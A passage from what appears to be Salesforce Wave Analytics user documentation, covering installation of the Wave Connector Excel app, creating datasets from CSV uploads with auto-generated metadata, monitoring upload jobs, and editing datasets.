The Wave Connector app gives users a fast, easy way to import data from Excel 2013 into Salesforce Wave Analytics..

## Install the Wave Connector Excel App

The Wave Connector app gives users a fast, easy way to import data from Excel 2013 into Salesforce Wave Analytics..

#### USER PERMISSIONS

To import data from Excel 2013 to Wave Analytics :

**•** Upload External Data to Wave Analytics



If you use Excel 2013 on the desktop or Office 365, the Office Online version of Excel, the Wave Connector gives you a great way to get your data into Salesforce Wave Analytics. After installing the Connector, you just select data from Excel, click Submit, and the Connector does the work for you, importing the data to Wave Analytics and creating a dataset.

Here's how to install the Connector:

- **1.** Open Excel, either on your desktop or in Office Online.
- **2.** Open the Insert tab.
- **3.** Click Apps for Office.
- **4.** Search for the Wave Connector, and click to install it.
- **5.** Enter your Salesforce credentials to open the Connector.

Once you've installed the Connector, follow the instructions in the Connector window to create datasets based on Excel data. Opening the Connector automatically logs you in to Salesforce Wave Analytics. Click the Connector Help icon for complete information about using the app.

# Create a Dataset with External Data

You can either upload external data through the user interface or through the External Data API to create a dataset. When you upload an external data file (in .csv, .gz, or .zip format), you can also provide a metadata file. A metadata file contains metadata attributes that describe the structure of the data in the external data file. If you upload a .csv from the user interface, Wave Analytics automatically generates the metadata file, which you can preview and change. If you do not provide a metadata file, Wave Analytics imports all external data file columns as dimensions.

Tip: Wave temporarily stores the uploaded CSV and metadata files for processing only. After the datasets are created, Wave purges the files. If you want to use the files again later, keep a copy.

Before uploading external data files, review the format requirements and examples of the .csv and metadata files in the [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

- Note: You can also use the the External Data API to upload external data files. Use the API  $\mathbb{F}$ to take advantage of additional features, like performing incremental extracts and performing append, delete, and upsert operations. For more information about the External Data API, see the [External Data API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/).
- **1.** On the home or app page, click **Create** > **Dataset**.

 $+$  Create

- **2.** Type the name of your dataset in the Dataset Name field. The name cannot exceed 80 characters.
- **3.** If you want to create the dataset in a different app, change the app in the App drop-down list.
- **4.** Click **CSV**.
- **5.** Add the .csv file. After you add the .csv file, Wave Analytics automatically generates and adds the corresponding metadata file.

## **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To upload external data:

**•** "Upload External Data to Wave Analytics"



- Note: Instead of using the generated metadata file, if you want, you can upload a different metadata file that you created  $\bullet$ from scratch. If you upload your own metadata file, the **Preview Data** button is disabled.
- **6.** Perform the following tasks to change the metadata attributes in the generated metadata file.
	- **a.** Click **Preview Data** to view and change the required metadata attributes.



**b.** Click a column name to change it. The column name is the display name in the dataset. The column name cannot exceed 40 characters.



**c.** Click the column header to change other attributes for the column.



You can change the attributes for measure and date columns only.



- **d.** To apply the changes to all other columns of the same data type, click **Apply to All <data type> Columns**.
- **e.** Click **Submit** to save the metadata changes to the metadata file.

Note: If there are errors, the **Submit** button is grayed out.

- **f.** Click **OK** to close the confirmation message.
- **g.** To change optional metadata attributes, click **to download the metadata file, edit the file, and then upload it.**

#### **7.** Click **Create Dataset**.

Your data files are scheduled for upload. It might take some time to process the data upload job; you can monitor its status in the data monitor. If upload is successful, the new dataset is available from the home or app page.

**8.** Click **Continue** to dismiss the confirmation message.

#### [Rules for Automatic Generation of a Metadata File](#page-3715-0)

When you upload a CSV file from the user interface, Wave Analytics automatically generates the metadata file as long as the CSV file meets certain requirements.

#### [Monitor an External Data Upload](#page-3716-0)

When you upload an external data file, Wave Analytics kicks off a job that uploads the data into the specified dataset. You can use the data monitor to monitor and troubleshoot the upload job.

## <span id="page-3715-0"></span>Rules for Automatic Generation of a Metadata File

When you upload a CSV file from the user interface, Wave Analytics automatically generates the metadata file as long as the CSV file meets certain requirements.

To enable Wave Analytics to generate the metadata file, a CSV file must meet the following requirements.

- **•** The file type must be .csv, not .gz or .zip.
- **•** The file must contain one row for the column header and at least one record.
- **•** The CSV file must meet all Wave Analytics requirements as mentioned in the [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

Wave Analytics generates the metadata attributes for each CSV column based on the first 100 rows in the CSV file. Wave Analytics uses the following rules to convert the CSV column names to field labels.

- **•** Replaces special characters and spaces with underscores. For example, "Stage Name" becomes "Stage\_Name."
- **•** Replaces consecutive underscores with one underscore, except when column name ends with "\_\_c." For example, "stage\*&name" becomes "stage\_name."
- Prefixes the field label with "X" when the first character of the column name is numeric. For example, "30Day" becomes "X30Day."
- **•** Replaces the field name with "Column" + column number when all characters in the column name are not alphanumeric. For example, the fourth column name "\*&^\*(&\*(%" becomes "Column4."
- **•** Deletes underscores at the beginning and end of the field label to ensure that it doesn't start or end with an underscore.
- **•** Increments the derived field label if the label is the same as an existing label. For example, if "X2" already exists, uses "X21," "X22," "X23."

Tip: You can download the generated metadata file to change the metadata settings, and then upload it to apply the changes. You can download the metadata file when you create or edit a dataset.

## <span id="page-3716-0"></span>Monitor an External Data Upload

When you upload an external data file, Wave Analytics kicks off a job that uploads the data into the specified dataset. You can use the data monitor to monitor and troubleshoot the upload job.

The Jobs view (1) of the data monitor shows the status, start time, and duration of each dataflow job and external data upload job. It shows jobs for the last 7 days and keeps the logs for 30 days.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To access the data monitor:

**•** "Edit Wave Analytics Dataflows," "Upload External Data to Wave Analytics," or "Manage Wave Analytics"



**1.**

In Wave Analytics, click the gear button (**10**) and then click **Data Monitor** to open the data monitor.

The Jobs view appears by default. The Jobs view displays dataflow and upload jobs. The Jobs view displays each upload job name as <dataset name upload flow>. You can hover a job to view the entire name.

Note: To view external data upload jobs in the Jobs view, **Show** in the File Uploads field (2) must be selected. It's selected by default.

### **2.**

To see the latest status of a job, click the Refresh Jobs button ( $\boxed{\mathbf{C}}$ ). Each job can have one of the following statuses.



**3.** To view the run-time details for a job, expand the job node (3). The run-time details display under the job. In the run-time details section, scroll to the right to view information about the rows that were processed.

**4.** To troubleshoot a job that has failed rows, view the error message. Also, click the download button (1) in the run-time details section to download the error log.

Note: Only the user who uploaded the external data file can see the download button.



#### The error log contains a list of failed rows.



**5.** To troubleshoot a failed job, view the error message and the run-time details.

# Edit a Dataset



## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0) [Edition](#page-3535-0)** 

You can edit a dataset to change the dataset name, app, security predicate, or extended metadata (XMD) file associated with the dataset. For datasets created from an external data file, you can also upload a new external data file or metadata file to update the data or metadata.

If you add an external data file, Wave Analytics generates and adds the corresponding metadata file. To make further changes to the metadata, you can click **Preview Data** or download and edit the generated metadata file. You can also upload your own metadata file to overwrite the generated file.

- **1.** On the home or app page, click the **Datasets** tab.
- **2.** Hover over the dataset that you want to edit, and then click **Edit**.
- **3.** Configure the following options if applicable.





**4.** If you uploaded a new .csv file, click **Preview Data** to view and change the required metadata attributes. You can change the optional metadata later.

Note: The **Preview Data** button is disabled if you uploaded your own metadata file.

After you click **Preview Data**, the preview page appears.



- **5.** For each column:
	- **a.** Click a column name to change it. The column name is the display name in the dataset. The column name cannot exceed 40 characters.



**b.** Click the column header to change other required attributes for the column.



You can change the attributes for measure and date columns only.



- **c.** To apply the changes to all other columns of the same data type, click **Apply to All <data type> Columns**.
- **6.** Click **Submit** to save the metadata changes in the preview page to the metadata file.

Note: The **Submit** button is grayed out if there are errors.  $\blacksquare$ 

- **7.** Click **OK** to close the confirmation message.
